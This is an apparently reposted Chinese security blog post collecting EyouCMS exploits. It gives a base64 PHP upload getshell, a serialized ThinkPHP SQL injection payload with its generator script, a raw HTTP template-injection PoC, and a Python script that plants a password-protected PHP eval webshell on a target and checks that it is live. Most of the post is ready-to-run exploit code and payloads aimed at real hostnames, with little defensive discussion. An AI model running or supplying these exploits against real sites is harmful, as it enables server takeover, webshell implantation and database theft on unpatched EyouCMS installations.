v1.0-1.13前台Getshell
漏洞url
http://test.eyoucms1.0.com/index.php/api/Uploadify/preview
构造 <?php phpinfo; 转换为base64 编码
Post
data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
自动返回上传地址
附上Getshell脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <?php
//eyoucms getshell漏洞检测
function request_post($url = '', $param = '')
{
if(empty($url) || empty($param))
{
return false;
}
$postUrl = $url;
$curlPost = $param;
$ch = curl_init();
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, $postUrl);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $curlPost);
$data = curl_exec($ch);
$return_content = curl_multi_getcontent($ch);
return $return_content;
}
$return_content = request_post("https://www.cesafe.com/index.php/api/Uploadify/preview", "data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==");
echo $return_content;
?>
|

v1.3.9前台SQL注入
SQLMAP一把唆
http://safeinfo.me/?ZXljbXM=1&a=index&c=Lists&m=home&tid=3&yanse=1

v1.4.2前台SQL注入
漏洞文件
/application/user/controller/Pay.php
漏洞利用需要前台注册一个用户
Payload:
index.php?m=user&c=pay&a=pay_recharge_detail&querystr=YToyOntzOjc6Im1vbmV5aWQiO2k6MTtzOjEyOiJvcmRlcl9udW1iZXIiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo4OntzOjk6IgAqAGFwcGVuZCI7YToxOntzOjQ6InZhYWEiO3M6NDoic2F2ZSI7fXM6NzoiACoAZGF0YSI7YToxOntzOjg6InVzZXJuYW1lIjtzOjg6ImFzZGEyMTIyIjt9czo5OiIAKgBpbnNlcnQiO2E6MDp7fXM6NToiACoAcGsiO3M6NToidXNlcnMiO3M6ODoiACoAZmllbGQiO2E6Mjp7aTowO3M6ODoidXNlcnNfaWQiO2k6MTtzOjg6InVzZXJuYW1lIjt9czo4OiIAKgB0YWJsZSI7czo4OiJleV91c2VycyI7czoxMToiACoAaXNVcGRhdGUiO2I6MTtzOjE0OiIAKgB1cGRhdGVXaGVyZSI7czo2NToidXNlcnNfaWQgPSA1KSBhbmQgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDVjLChzZWxlY3QgdXNlcigpKSkpKSMiO319
Payload生成脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| <?php
namespace think;
abstract class Model{
protected $append = [];
protected $data = [];
protected $insert = [];
protected $pk;
protected $field = [];
protected $table;
protected $isUpdate = false;
protected $updateWhere;
function __construct(){
$this->append = ["vaaa"=>"save"];
$this->data = ["username"=>"asda2122"];
$this->pk = "users";
$this->table = "ey_users";
$this->field = ['users_id','username'];
$this->isUpdate = true;
$this->updateWhere = "users_id = 5) and (extractvalue(1,concat(0x5c,(select user()))))#";
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
use think\model\Pivot;
$arr['moneyid'] = 1;
$arr['order_number'] = new Pivot;
echo base64_encode(serialize($arr));
?>
|
<1.4.2任意代码执行
Poc
1
2
3
4
5
6
7
8
9
10
11
12
| POST /index.php?m=api&c=Ajax&a=get_tag_memberlist HTTP/1.1
Host: www.safeinfo.me
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
htmlcode=qaq&attarray=eyJ9Ijoie3BocH1waHBpbmZvKCk7e1wvcGhwfSJ9
|
自动化脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
| #!/usr/bin/python
-*- coding: UTF-8 -*-
import requests
import sys,getopt
import json,base64
import time
class Eyoucms:
session = None
headers = None
password = "ceshi"
output = "ceshi"
requesturi = "/?m=api&c=ajax&a=get_tag_memberlist"
def __init__(self,headers):
self.headers = headers
self.getparam(sys.argv[1:])
self.requestsdata = {
"attarray":self.createpyload(),
"htmlcode":time.time()
}
self.run()
def getparam(self,argv):
try:
options, args = getopt.getopt(argv, "h:u:p:o:", ["help", "url=","password=","output="])
except getopt.GetoptError:
print 'eyoucms-ssti.py -u url -p password -o outputfile'
return
for option, value in options:
if option in ("-h", "--help"):
print 'eyoucms-ssti.py -u url'
if option in ("-u", "--url"):
if(self.request(value).status_code != 404):
self.url = value
if option in ("-p", "--password"):
if(value != None):
self.password = value
else:
self.password = "ceshi"
if option in ("-o", "--output"):
if(value != None):
self.output = value.replace(".php","")
else:
self.output = "ceshi"
def run(self):
url = self.url.rstrip('/')+self.requesturi
print "[+] 正在请求目标地址:%s"%(url)
if(self.request(url).status_code == 200):
print "[*] 目标地址%s存活"%url
else:
print "[-] 目标地址%s探测失败"%url
return
print "[+] 正在向目标地址%s写入%s.php"%(url,self.output)
if(self.request(url,"post").status_code == 200):
print "[*] 疑似成功写入Webshell"
shell = self.url.rstrip('/')+"/%s.php"%self.output
print "[+] 正在探测Webshell(%s)是否存活"%(shell)
if(self.request(shell).status_code == 200):
print "[*] Webshell(%s)已存活\n[*] 密码:%s"%(shell,self.password)
def createpyload(self):
short = base64.b64encode("<php eval($_REQUEST[%s]);?>"%self.password)
file = self.output
payload = {
"{php}1{/php}":"{php}file_put_contents('./%s.php',base64_decode('%s'));{/php}"%(file,short)
}
return base64.b64encode(json.dumps(payload))
def request(self,url,method="get"):
respone = None
if(not self.session):
self.session = requests.Session()
if(method == "get"):
try:
respone = self.session.get(url=url,headers=self.headers)
except requests.exceptions.ConnectTimeout:
print "[-] 请求%s超时"%url
return
except requests.exceptions.ConnectionError:
print "[-] 请求%s无效"%url
return
return respone
elif(method == "post"):
try:
respone = self.session.post(url=url,data=self.requestsdata,headers=self.headers)
except requests.exceptions.ConnectTimeout:
print "[-] 请求%s超时"%url
return
except requests.exceptions.ConnectionError:
print "[-] 请求%s无效"%url
return
return respone
if __name__ == "__main__":
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0",
"X-Requested-With":"XMLHttpRequest"
}
Eyoucms(headers)
|

扫一扫,加入信安圈。
0%
文章来源: https://www.safeinfo.me/2020/07/05/eyoucms%E6%BC%8F%E6%B4%9E%E5%90%88%E9%9B%86.html
如有侵权请联系:admin#unsafe.sh

